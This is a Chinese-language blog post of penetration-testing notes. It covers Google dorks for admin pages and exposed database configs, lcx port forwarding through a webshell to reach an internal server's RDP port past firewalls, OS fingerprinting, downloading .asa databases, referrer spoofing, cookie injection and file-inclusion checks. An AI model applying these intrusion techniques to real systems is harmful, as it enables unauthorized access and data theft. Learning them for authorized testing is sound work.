1.扫描与获取网站后台方法:

在使用SQL注入工具扫描不出后台的情况下,可以利用搜索引擎,在google里面输入:site:victim.com 登录(或者'后台'、'系统管理')

2.关于远程连接3389端口与端口转发(使用lcx)的问题

①如果是外网服务器(有独立的IP)

那么直接sfind看它的端口(3389)是否打开,打开了就可以直接远程桌面连接。

如果是被防火墙拦截了,则可以通过lcx端口转发绕过防火墙

②如果是内网服务器(没有独立IP,通过NAT等方式来连接到外网的)

在具有独立IP(公网IP,像202.118.***.***什么的)的计算机(自己的机器或者肉鸡)上执行“lcx -listen 51 2008” 意思是监听51端口,并将51端口映射到本机的2008端口。

在要渗透的内网服务器里执行“lcx -slave 202.118.***.*** 51 172.22.29.12 3389”(通过webshell等执行命令),意思是连接IP地址202.118.***.***的51端口,也就是将内网服务器IP地址为172.22.29.12的3389端口转发到202.118.***.***的51端口上。所以当我们连接上202.118.***.***的2008端口就间接连上了内网服务器的3389端口。

但是经过实验:如果对方机器(例如WIN7系统在远程上设置为“不允许连接到这台计算机“),用lcx也不好使,这是因为,“不允许的连接到这台计算机”时,远程桌面服务进程关闭,3389端口没有开启。我们可以通过注册表打开3389端口或修改远程连接端口为别的端口。当设置“允许连接到计算机”的时候,如果在计算机的防火墙里设置"入站规则"来阻止3389端口连接,那么在本机上通过'netstat -an'可以看到3389是监听状态,但是别人通过"sfind"来扫描的时候会发现端口关闭,当然用远程桌面连接也会失效。这时候通过lcx.exe端口转发到3389就好使了,因为它是转发到3389端口与进程通信,并非是直接到连接到3389端口的。

所以使用lcx进行端口转发来远程连接的前提是远程计算机开启远程桌面服务(这样才会监听3389端口),它是用来绕过防火墙的。内网之后再证明

3.查看服务器的系统

①在获取WebShell后可以通过它来浏览文件目录判断服务器系统为Linux还是Windows(因为Linux系统文件目录是树形结构,/为根目录)



如果是Linux系统输入‘uname -a'获取Linux版本



使用'cat /etc/issue'查看该操作系统版本

如果是windows系统,在cmd下输入'ver'查看windows系统版本

Microsoft Windows [版本 5.0]:Windows 2000 系统

Microsoft Windows [版本 5.1]:Windows XP 系统

Microsoft Windows [版本 5.2]:Windows Server 2003 系统

Microsoft Windows [版本 6.0]:Windows vista 系统

Microsoft Windows [版本 6.0.6]:Windows Server 2008 系统

Microsoft Windows [版本 6.1.7601]:Windows 7 系统

②在URL上用“PHP”代替“php”(其他同理),看看返回结果是否一样,这是因为Windwos对大小写不敏感而Linux敏感的。

4.Web渗透测试时,如果正面不行

可以采用迂回战术,从侧面来进行。也就是采用一些间接的方法(例如旁注)

5.在google搜索"inurl:conn.asp"进行暴库渗透,会暴露其源代码,从而得出数据库路径,但是百度搜索不会暴露源代码,有时会发现下载的数据库文件为*.asa类型

下面解释下.asa文件

一.asa是ASP的一个全局应用文件。主要是定义Session对象和Application对象,以及相应的事件。Session对象和Application对象都有两个事件,要使用他们的事件,就必须首先在.asa文件文件中声明,该文件对于用户来说是不可见的,文件名也是固定的,并且该文件还必须放在应用程序的根目录下,每个应用程序只能拥有一个.asa文件。这个文件必须保存为.asa,放到根目录中,如果你不想使用Session对象和Application对象中的事件,也可以不要这个文件。

二.由于机制的原因,一般mdb文件很容易被别人下载,所以为了防止别人下载mdb数据库,很多人喜欢将mdb格式的数据库文件更改为asa格式。将asa改成mdb之后仍然可以用ms access来打开。但是,这只是自欺欺人的做法,因为对网络高手来说,asa和mdb格式一样很容易就可以下载。

6.请求头referrer,经常被用作防盗链等

referrer:值是一个URL,它指的是:你是从这个URL链接过来的

但是如果你在浏览器的地址栏直接输入URL,或者刷新是不会发送referrer的

但是我们可以用工具来修改referrer请求头:

可以在Firefox中安装自定义插件RefControl来构造referrer值

7.渗透某网站时,可以查看是否存在Blog、BBS论坛等

然后获取使用的是什么版本,接着在谷歌和百度输入“版本号 漏洞”获取该漏洞利用方法

8.ASP.NET和ASP中使用request["$var"]获取值可能会导致cookie注入(适用于ASP,ASP.NET)

request["$var"]是按QueryString(get),Form(post),Cookie,Severvariable,集合的顺序来搜索的

如果程序员是用Request.QueryString或Request.Form收集数据的话,是无法利用Cookies绕过防注入系统进行注入的,因为服务程序是直截从GET或POST中读取数据,Cookies是否有数据,WEB服务器是不理的,所以就无法利用了

9.如何验证网站是否含有 文件包含漏洞

在自己认为可能有文件包含漏洞的地方,修改参数值为该网站上已有网页(主页啥的,随便浏览下就知道有哪有网页,不需要自己上传文件验证),观察结果就行

8173

8173

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?